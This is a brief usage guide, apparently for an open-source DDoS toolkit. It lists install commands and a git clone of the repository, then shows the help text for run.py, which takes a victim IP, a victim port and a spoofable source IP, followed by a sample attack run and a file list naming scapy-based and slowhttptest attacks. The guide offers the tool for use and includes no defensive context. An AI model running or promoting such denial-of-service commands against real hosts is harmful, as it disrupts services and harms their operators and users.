 # apt-get install automaker

# pip install scapy

# pip install iptools

# pip install ipaddress

# pip install ipaddr

# pip install pinject

# Git clone “https://github.com/umasolution/DDoS.git"

# root@bt:~/dos# python run.py -h

usage: run.py [-h] c_num victim_ip victim_port source_ip source_port

Pass Arguments

positional arguments:

c_num Enter Number of request

victim_ip Enter Victim IP

victim_port Enter Victim Port

source_ip Enter Source IP

source_port Enter Source Port

# python run.py 10 192.168.10.1 100 random 80

# ls

run.py (main file)

scapy_dos.py (scapy file where we mentioned all attack)

slowhttptest (Tools for DoS)

tool_dos.py (Tools feel where we mentioned all tools based attack)